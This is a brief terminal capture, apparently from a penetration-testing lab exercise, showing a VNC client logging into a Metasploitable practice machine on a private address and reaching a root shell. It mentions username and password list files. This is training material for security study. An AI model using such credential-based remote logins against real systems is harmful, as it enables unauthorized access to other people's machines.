 └─$ vncviewer 192.168.50.101
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
username.txt
password.txt
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/#